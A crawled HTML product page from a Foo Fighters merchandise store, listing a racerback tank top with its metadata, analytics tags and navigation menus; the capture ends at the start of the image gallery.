

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://foo-fighters.store/product/foo-fighters-tank-tops-best-pic-racerback-tank-top-rb2405/
body_size: 27529
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/foo-fighters.store/uploads/Foo Fighters Logo-1735197924.png">
    <meta name="csrf-token" content="">
    <title>Foo Fighters Tank Tops - Best pic Racerback Tank Top RB2405 | Foo Fighters Store - Official Foo Fighters Merchandise Shop</title>

            
        <meta property="og:title" content="Foo Fighters Tank Tops - Best pic Racerback Tank Top RB2405 | Foo Fighters Store - Official Foo Fighters Merchandise Shop" />
    
    <meta property="og:description" content="
Slim match, but when that’s not your factor, order a dimension up
Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester
Ethically sourced

" />
    <meta name="description" content="
Slim match, but when that’s not your factor, order a dimension up
Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester
Ethically sourced

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/foo-fighters.store/media/97/ssrcoracerbackwomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-8.jpg" /> 
    <meta property="og:url" content="https://foo-fighters.store/product/foo-fighters-tank-tops-best-pic-racerback-tank-top-rb2405" />
    <link rel="canonical" href="https://foo-fighters.store/product/foo-fighters-tank-tops-best-pic-racerback-tank-top-rb2405" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Foo Fighters Tank Tops - Best pic Racerback Tank Top RB2405",
    "description": "\nSlim match, but when that’s not your factor, order a dimension up\nStrong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester\nEthically sourced\n\n",
    "url": "https://foo-fighters.store/product/foo-fighters-tank-tops-best-pic-racerback-tank-top-rb2405",
    "image": "https://lunar-merch.b-cdn.net/foo-fighters.store/media/97/ssrcoracerbackwomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-8.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://foo-fighters.store/product/foo-fighters-tank-tops-best-pic-racerback-tank-top-rb2405",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Foo Fighters Store - Official Foo Fighters Merchandise Shop"
        },
        "price": "23.45"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4,
        "reviewCount": 1,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "FFIGHTER34245",
    "category": "Foo Fighters Tank Tops"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://foo-fighters.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://foo-fighters.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://foo-fighters.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="OzGkHWitpl0AB6DY7Xv_gm1Tds87wsitul0A2BtiG5o" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J71SKQGY27"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J71SKQGY27');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://foo-fighters.store" class="relative block">
                    <span class="sr-only">Foo Fighters Store - Official Foo Fighters Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/foo-fighters.store/uploads/Foo Fighters Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://foo-fighters.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://foo-fighters.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://foo-fighters.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://foo-fighters.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://foo-fighters.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://foo-fighters.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://foo-fighters.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://foo-fighters.store/collections/foo-fighters-accessories" class="block text-sm font-medium">Foo Fighters Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-backpacks" class="font-light rounded text-sm">Foo Fighters Backpacks</a>
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-bags" class="font-light rounded text-sm">Foo Fighters Bags</a>
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-face-masks" class="font-light rounded text-sm">Foo Fighters Face Masks</a>
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-mugs" class="font-light rounded text-sm">Foo Fighters Mugs</a>
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-stickers" class="font-light rounded text-sm">Foo Fighters Stickers</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://foo-fighters.store/collections/foo-fighters-cases" class="block text-sm font-medium">Foo Fighters Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-iphone-cases" class="font-light rounded text-sm">Foo Fighters iPhone Cases</a>
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-samsung-cases" class="font-light rounded text-sm">Foo Fighters Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://foo-fighters.store/collections/foo-fighters-cloth" class="block text-sm font-medium">Foo Fighters Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-hoodies" class="font-light rounded text-sm">Foo Fighters Hoodies</a>
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-sweatshirts" class="font-light rounded text-sm">Foo Fighters Sweatshirts</a>
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-t-shirts" class="font-light rounded text-sm">Foo Fighters T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://foo-fighters.store/collections/foo-fighters-decoration" class="block text-sm font-medium">Foo Fighters Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-blanket" class="font-light rounded text-sm">Foo Fighters Blanket</a>
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-pillows" class="font-light rounded text-sm">Foo Fighters Pillows</a>
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-posters" class="font-light rounded text-sm">Foo Fighters Posters</a>
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-puzzles" class="font-light rounded text-sm">Foo Fighters Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://foo-fighters.store/collections/foo-fighters-workout-gear" class="block text-sm font-medium">Foo Fighters Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-leggings" class="font-light rounded text-sm">Foo Fighters Leggings</a>
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-tank-tops" class="font-light rounded text-sm">Foo Fighters Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://foo-fighters.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://foo-fighters.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-accessories" class="flex justify-between items-center hover:underline grow">Foo Fighters Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-backpacks" class="flex justify-between items-center hover:underline grow">Foo Fighters Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-bags" class="flex justify-between items-center hover:underline grow">Foo Fighters Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-face-masks" class="flex justify-between items-center hover:underline grow">Foo Fighters Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-mugs" class="flex justify-between items-center hover:underline grow">Foo Fighters Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-stickers" class="flex justify-between items-center hover:underline grow">Foo Fighters Stickers</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-cases" class="flex justify-between items-center hover:underline grow">Foo Fighters Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-iphone-cases" class="flex justify-between items-center hover:underline grow">Foo Fighters iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-samsung-cases" class="flex justify-between items-center hover:underline grow">Foo Fighters Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-cloth" class="flex justify-between items-center hover:underline grow">Foo Fighters Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-hoodies" class="flex justify-between items-center hover:underline grow">Foo Fighters Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-sweatshirts" class="flex justify-between items-center hover:underline grow">Foo Fighters Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-t-shirts" class="flex justify-between items-center hover:underline grow">Foo Fighters T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-decoration" class="flex justify-between items-center hover:underline grow">Foo Fighters Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-blanket" class="flex justify-between items-center hover:underline grow">Foo Fighters Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-pillows" class="flex justify-between items-center hover:underline grow">Foo Fighters Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-posters" class="flex justify-between items-center hover:underline grow">Foo Fighters Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-puzzles" class="flex justify-between items-center hover:underline grow">Foo Fighters Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-workout-gear" class="flex justify-between items-center hover:underline grow">Foo Fighters Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-leggings" class="flex justify-between items-center hover:underline grow">Foo Fighters Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-tank-tops" class="flex justify-between items-center hover:underline grow">Foo Fighters Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://foo-fighters.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://foo-fighters.store/collections/foo-fighters-workout-gear">Foo Fighters Workout Gear</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://foo-fighters.store/collections/foo-fighters-tank-tops">Foo Fighters Tank Tops</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="50">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/97/conversions/ssrcoracerbackwomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-8-small.jpg"
            >
